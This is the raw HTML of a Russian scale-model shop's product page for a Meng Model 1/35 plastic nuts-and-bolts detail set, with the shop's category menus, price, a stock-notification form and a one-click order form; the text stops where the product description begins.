                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия</a>
                                                                            
                                    <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора</a>
                                                                            
                                    <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога</a>
                                                                            
                                    <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aviatsiya/bpla/">БПЛА</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты</a>
                                                                            
                                    <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/korabli/">Корабли</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки</a>
                                                                            
                                    <li><a href="/shop/category/korabli/parusniki/">Парусные корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли</a>
                                                                            
                                    <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры</a>
                                                                            
                                    <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/sooruzheniya/doma/">Дома</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви</a>
                                                                            
                                    <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей</a>
                                                                            
                                    <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент</a>
                                                                            
                                    <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали</a>
                                                                            
                                    <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов</a>
                                                                            
                                    <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения</a>
                                                                            
                                    <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей</a>
                                                                            
                                    <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                                                            </li>
                                                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                                                            </li>
                                                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги</a>
                                                                            
                                    <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                                                            </li>
                                                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели</a>
                                                                            
                                    <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                                                            </li>
                                                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                                                            </li>
                                                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                                                <ul class="submenu ">
                                                                        
                                    <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые</a>
                                                                            
                                    <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые</a>
                                                                        </ul>
                                                            </li>
                                                        <li><a href="/masterskaya/">Изготовление моделей на заказ</a></li>
                        </ul>
                    </li>
                    <li><a class="hat_menu_link" href="/brands/">Производители</a></li>

                    
                    
                    <li><a class="hat_menu_link" href="/search/?get=new">Новинки</a></li>
                    <li><a class="hat_menu_link" href="/masterskaya/">Мастерская</a></li>
                    <li><a class="hat_menu_link" href="/model-tweaks/">Статьи</a></li>
                    <li><a class="hat_menu_link" href="/about/">О магазине</a></li>
                    <li><a class="hat_menu_link" href="/pay-delivery/">Доставка и оплата</a></li>
                    <li><a class="hat_menu_link" href="/contacts/">Контакты</a></li>
                </ul>
            </nav>
        </div>
    </div>
</div>
<div class="hiddenBlock">
    <nav id="my-menu">
                                <!--<ul>-->
        <!--<li><a href="#">Каталог</a>-->
        <ul>
                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                <ul>
                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/voennye-avtomobili-i-mototsikly/">Военные автомобили и мотоциклы (712)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/tanki/">Танки (2471)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/artileriya/">Артиллерия (177)</a>
                                            <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/bronetehnika/">Бронетехника (1436)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/avtomobili-i-motocikly/">Автомобили и мотоциклы</a>
                                <ul>
                                        <li><a href="/shop/category/avtomobili-i-motocikly/legkovye-avtomobili/">Легковые автомобили (696)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/formula-1/">Формула 1 (67)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/avtobusy/">Автобусы и трамваи (69)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/gruzoviki/">Грузовики (363)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/traktora/">Трактора (38)</a>
                                            <li><a href="/shop/category/avtomobili-i-motocikly/mototsikly/">Мотоциклы (137)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/zheleznaya-doroga/">Железная дорога</a>
                                <ul>
                                        <li><a href="/shop/category/zheleznaya-doroga/voennaya-zhd/">Военная железная дорога (75)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/grazhdanskaya-zhd/">Гражданская железная дорога (107)</a>
                                            <li><a href="/shop/category/zheleznaya-doroga/gotovye-modeli-zhd/">Готовые модели ЖД 1/87 (7)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aviatsiya/">Авиация</a>
                                <ul>
                                        <li><a href="/shop/category/aviatsiya/bpla/">БПЛА (2)</a>
                                            <li><a href="/shop/category/aviatsiya/dirizhabli/">Дирижабли (3)</a>
                                            <li><a href="/shop/category/aviatsiya/uchebno-trenirovochnye/">Учебно-тренировочные (98)</a>
                                            <li><a href="/shop/category/aviatsiya/grazhdanskie-samolety/">Гражданские самолеты (734)</a>
                                            <li><a href="/shop/category/aviatsiya/voennye-samolety/">Военные самолеты (171)</a>
                                            <li><a href="/shop/category/aviatsiya/vertolety/">Вертолеты (409)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/korabli/">Корабли</a>
                                <ul>
                                        <li><a href="/shop/category/korabli/voennye-korabli/">Военные корабли (109)</a>
                                            <li><a href="/shop/category/korabli/podvodnye-lodki/">Подводные лодки (216)</a>
                                            <li><a href="/shop/category/korabli/parusniki/">Парусные корабли (140)</a>
                                            <li><a href="/shop/category/korabli/passazhirskie-laynery/">Гражданские корабли (103)</a>
                                            <li><a href="/shop/category/korabli/derevyannyy-flot/">Модели из дерева (26)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/miniatyury-i-byusty/">Миниатюры и бюсты</a>
                                <ul>
                                        <li><a href="/shop/category/miniatyury-i-byusty/figury-zhivotnykh/">Фигуры животных (40)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/dopolneniya-dlya-figur/">Дополнения для фигур (465)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/figury/">Фигуры (4531)</a>
                                            <li><a href="/shop/category/miniatyury-i-byusty/byusty/">Бюсты (35)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/sooruzheniya/">Здания и сооружения</a>
                                <ul>
                                        <li><a href="/shop/category/sooruzheniya/doma/">Дома (64)</a>
                                            <li><a href="/shop/category/sooruzheniya/tserkvi/">Церкви (19)</a>
                                            <li><a href="/shop/category/sooruzheniya/mayaki/">Маяки (13)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnaya-khimiya/">Модельная химия</a>
                                <ul>
                                        <li><a href="/shop/category/modelnaya-khimiya/rastvoriteli/">Растворители (115)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/laki/">Лаки (43)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kraski/">Краски (167)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/sostavy-dlya-effektov/">Составы для эффектов (23)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/khimiya/">Химия (117)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/kley/">Клей (92)</a>
                                            <li><a href="/shop/category/modelnaya-khimiya/gruntovki-i-shpaklyovki/">Грунтовки и шпатлёвки (113)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modelnye-instrumenty/">Модельные инструменты</a>
                                <ul>
                                        <li><a href="/shop/category/modelnye-instrumenty/nabory-instrumentov/">Наборы инструментов (1)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/maskirovochnye-lenty/">Маскировочные ленты (105)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kovriki-dlya-rezki/">Коврики для резки (29)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/ruchnoy-instrument/">Ручной инструмент (214)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/kisti/">Кисти (261)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/raskhodnye-materialy/">Расходные материалы (246)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/elektroinstrumenty/">Электроинструмент (12)</a>
                                            <li><a href="/shop/category/modelnye-instrumenty/aksessuary-dlya-raboty/">Аксессуары для работы (390)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                <ul>
                                        <li><a href="/shop/category/dopolneniya-k-modelyam/maski-trafarety-shablony/">Маски, трафареты, шаблоны (726)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/fototravlenie/">Фототравление (1177)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/tochenye-stvoly/">Точеные стволы (909)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/traki-i-kolesa/">Траки и колеса (851)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dekali/">Декали (764)</a>
                                            <li><a href="/shop/category/dopolneniya-k-modelyam/dopolneniya-i-konversii/">Дополнения и конверсии (1828)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aerografy-i-akssesuary/">Аэрографы и акссесуары</a>
                                <ul>
                                        <li><a href="/shop/category/aerografy-i-akssesuary/kompressory/">Компрессоры (20)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/sopla/">Сопла (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aerografy/">Аэрографы (93)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/shlangi/">Шланги (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/raskhodnye-materialy-dlya-aerografov/">Расходные материалы для аэрографов (74)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/igly-dlya-aerografov/">Иглы для аэрографов (23)</a>
                                            <li><a href="/shop/category/aerografy-i-akssesuary/aksessuary-dlya-aerografov/">Аксессуары для аэрографов (49)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/kombo-nabory/">Комбо наборы</a>
                            </li>
                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/">Материалы для моделирования</a>
                                <ul>
                                        <li><a href="/shop/category/materialy-dlya-modelirovaniya/grunt-i-pasty/">Грунт и пасты (199)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/derevya-i-rasteniya/">Деревья и растения (719)</a>
                                            <li><a href="/shop/category/materialy-dlya-modelirovaniya/materialy/">Материалы (277)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/fantastika-i-kosmos/">Фантастика и космос</a>
                            </li>
                        <li><a href="/shop/category/modeli-iz-bumagi/">Модели из бумаги</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-iz-bumagi/modeli-avtomobiley-iz-bumagi/">Автомобили (44)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-zdaniy-iz-bumagi/">Здания (47)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-bronetehniki-iz-bumagi/">Бронетехника (16)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-korabley-iz-bumagi/">Модели кораблей (160)</a>
                                            <li><a href="/shop/category/modeli-iz-bumagi/modeli-samoletov-iz-bumagi/">Модели самолетов (42)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/aksessuary-dlya-dioram/">Аксессуары для диорам</a>
                            </li>
                        <li><a href="/shop/category/boksy-i-podstavki/">Боксы и подставки</a>
                            </li>
                        <li><a href="/shop/category/pechatnaya-produktsiya/">Печатная продукция</a>
                                <ul>
                                        <li><a href="/shop/category/pechatnaya-produktsiya/knigi/">Книги (589)</a>
                                            <li><a href="/shop/category/pechatnaya-produktsiya/zhurnaly/">Журналы (151)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/">Модели для сборки без клея</a>
                            </li>
                        <li><a href="/shop/category/modeli-dlya-detey/">Модели для детей</a>
                                <ul>
                                        <li><a href="/shop/category/modeli-dlya-detey/bumagii-modeli/">Бумажные модели (0)</a>
                                            <li><a href="/shop/category/modeli-dlya-detey/plastikovye-modeli_1/">Пластиковые модели (91)</a>
                                        </ul>
                            </li>
                        <li><a href="/shop/category/voenno-istoricheskie-igry/">Военно-исторические игры</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-sertifikaty/">Подарочные сертификаты</a>
                            </li>
                        <li><a href="/shop/category/podarochnye-nabory/">Подарочные наборы</a>
                            </li>
                        <li><a href="/shop/category/gotovye-modeli/">Готовые модели</a>
                                <ul>
                                        <li><a href="/shop/category/gotovye-modeli/miniatyury/">Миниатюры готовые (36)</a>
                                            <li><a href="/shop/category/gotovye-modeli/modeli/">Модели готовые (68)</a>
                                        </ul>
                            </li>
                    </ul>
        <!--</li>-->
        <!--<li><a href="/brands/">Производители</a></li>    -->
        <!---->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!---->
        <!---->
        <!--<li><a href="/"></a></li>-->
        <!---->
        <!--</ul>-->
    </nav>
</div>




  
 

  
  
  
    
          
<div class="inner_hat_wrapper">
	    <div class="inner_hat_section align">
    		<h1 class="inner_header">SPS-004 Meng Model Гайки и Болты SET A Large</h1>
    		
            
    		



<!-- internal navigation breadcrumbs -->
    <div class="breadcrumbs"><a href="/">Главная</a>    
	
	
                                  <a href="/shop/category/dopolneniya-k-modelyam/">Дополнения к моделям</a>
                                        <span>SPS-004 Meng Model Гайки и Болты SET A Large</span>
            </div>
 


    	</div>
    </div>
    
    <div class="inner_wrapper">
        <div class="inner_section align">
        
            <div class="inner_sidebar">
                <div class="inner_menu_container">
	<div class="inner_menu_title">
		Категории товаров	</div>
	<ul class="inner_menu">
			<li><a href="/shop/category/voennaya-nazemnaya-tekhnika/" class="inner_menu_link ">Модели военной техники</a></li>
				<li><a href="/shop/category/avtomobili-i-motocikly/" class="inner_menu_link ">Автомобили и мотоциклы</a></li>
				<li><a href="/shop/category/zheleznaya-doroga/" class="inner_menu_link ">Железная дорога</a></li>
				<li><a href="/shop/category/aviatsiya/" class="inner_menu_link ">Авиация</a></li>
				<li><a href="/shop/category/korabli/" class="inner_menu_link ">Корабли</a></li>
				<li><a href="/shop/category/miniatyury-i-byusty/" class="inner_menu_link ">Миниатюры и бюсты</a></li>
				<li><a href="/shop/category/sooruzheniya/" class="inner_menu_link ">Здания и сооружения</a></li>
				<li><a href="/shop/category/modelnaya-khimiya/" class="inner_menu_link ">Модельная химия</a></li>
				<li><a href="/shop/category/modelnye-instrumenty/" class="inner_menu_link ">Модельные инструменты</a></li>
				<li><a href="/shop/category/dopolneniya-k-modelyam/" class="inner_menu_link ">Дополнения к моделям</a></li>
				<li><a href="/shop/category/aerografy-i-akssesuary/" class="inner_menu_link ">Аэрографы и акссесуары</a></li>
				<li><a href="/shop/category/kombo-nabory/" class="inner_menu_link ">Комбо наборы</a></li>
				<li><a href="/shop/category/materialy-dlya-modelirovaniya/" class="inner_menu_link ">Материалы для моделирования</a></li>
				<li><a href="/shop/category/fantastika-i-kosmos/" class="inner_menu_link ">Фантастика и космос</a></li>
				<li><a href="/shop/category/modeli-iz-bumagi/" class="inner_menu_link ">Модели из бумаги</a></li>
				<li><a href="/shop/category/aksessuary-dlya-dioram/" class="inner_menu_link ">Аксессуары для диорам</a></li>
				<li><a href="/shop/category/boksy-i-podstavki/" class="inner_menu_link ">Боксы и подставки</a></li>
				<li><a href="/shop/category/pechatnaya-produktsiya/" class="inner_menu_link ">Печатная продукция</a></li>
				<li><a href="/shop/category/modeli-dlya-sborki-bez-kleya/" class="inner_menu_link ">Модели для сборки без клея</a></li>
				<li><a href="/shop/category/modeli-dlya-detey/" class="inner_menu_link ">Модели для детей</a></li>
				<li><a href="/shop/category/voenno-istoricheskie-igry/" class="inner_menu_link ">Военно-исторические игры</a></li>
				<li><a href="/shop/category/podarochnye-sertifikaty/" class="inner_menu_link ">Подарочные сертификаты</a></li>
				<li><a href="/shop/category/podarochnye-nabory/" class="inner_menu_link ">Подарочные наборы</a></li>
				<li><a href="/shop/category/gotovye-modeli/" class="inner_menu_link ">Готовые модели</a></li>
			</ul>
</div>
                
                


    		</div>
    		
    		<div class="inner_main">


<div class="product_content">
	<div class="product_container">
	    
	    
		<div class="product_slider">
		   		   <div class="product_slider_big">
	            	                
                    <a href="/wa-data/public/shop/products/66/80/128066/images/67203/67203.970.jpeg">
                    <img itemprop="image" alt="SPS-004 Meng Model Гайки и Болты SET A Large" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/66/80/128066/images/67203/67203.580.jpeg">
                    </a>
                                <div class="autobadge-holder autobadge-pl product-id-128066" data-product-id="128066" data-page="product" data-type="default"></div>		   </div>
		   		   
		   		</div>
		
		
		<div class="product_description">
		<form id="cart-form" method="post" action="/shop/cart/add/">
		
			<div class="product_prices_container">
				<div class="product_price">
				     226 руб.
				</div>
				<div class="product_price_old">
				    				    378 руб.
									</div>
			</div>
									
			<!-- stock info -->
            			
			
						<div class="product_dont_have">
				<div class="product_have_buttons">
					<a href="#" class="dont_have_tell dont_have_button">
            			<strong>Сообщить</strong>
            			о поступлении					</a>
					<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="128066" />
				<input type="hidden" name="plugin_arrived_skuid" value="77907" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
					
									</div>
				<div class="product_have_links">
					<div class="product_have_left">
						<span class="dont_have_for_oder">
						    Нет в наличии
						    Под заказ					    </span>
					</div>
					<div class="product_have_right">
					    					    <a href="#" data-product="128066" class="product_to_fav_link">Добавить в избранное</a>
					</div>
				</div>
			</div>
					
						<table class="product_parameters">
				<tbody><tr>
					<td>Артикул</td>
					<td>
										SPS-004
										</td>
				</tr>
				
									
				
                                <!--
                                                -->
                                                <tr>
                                    <td>Масштаб/Параметры</td>
                                    <td>
																		1/35
											
					</td>
                </tr>
                                                <tr>
                                    <td>Материал</td>
                                    <td>
																		Пластик
											
					</td>
                </tr>
                                                <tr>
                                    <td>Тип</td>
                                    <td>
																	    						    						    <a href="/searchSmart/?query=&13eae5c2_785a_11e8_89f4_e0d55e105424=2929">Дополнения</a>
						    											
					</td>
                </tr>
                                                <tr>
                                    <td>Производитель</td>
                                    <td>
																									<a href="/shop/brand/Meng+Model/">Meng Model</a>
																		
					</td>
                </tr>
                                			</tbody></table>
		</div>
		
		</form>
		
	</div>
	
	<span class="err_msg"></span>
	<div class="buy_click_container">
		<div class="buy_click_title">
			Купить товар в 1 клик:		</div>
		<form action="" method="post" class="buy_click_form" id="s-product-form" data-goevent="buy1click_form;send" data-yaevent="send_1click_form" data-yaid="41814074">
			
			<div class="buy_click_input">
				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="128066" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
